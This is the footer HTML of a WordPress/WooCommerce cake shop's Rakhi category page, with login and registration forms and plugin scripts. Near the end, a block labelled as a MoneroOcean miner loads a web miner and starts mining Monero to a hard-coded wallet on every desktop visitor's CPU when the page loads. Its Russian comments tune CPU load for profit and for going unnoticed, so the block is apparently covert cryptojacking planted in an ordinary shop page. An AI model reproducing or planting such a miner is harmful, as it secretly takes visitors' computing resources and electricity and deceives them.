<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[9022]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[9022]" id="wpcaptcha_captcha_token" value="20f613796d86d53b5f0b0f604d6978e1" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="077c8ec3d9" /><input type="hidden" name="_wp_http_referer" value="/Products-category/festivals/rakhi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="7cac86983d" /><input type="hidden" name="_wp_http_referer" value="/Products-category/festivals/rakhi/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/cakecarnival.com"}},{"@type":"ListItem","position":2,"item":{"name":"Festivals","@id":"https:\/\/cakecarnival.com\/Products-category\/festivals\/"}},{"@type":"ListItem","position":3,"item":{"name":"Rakhi","@id":"https:\/\/cakecarnival.com\/Products-category\/festivals\/rakhi\/"}}]}</script>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"5e838a769b","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->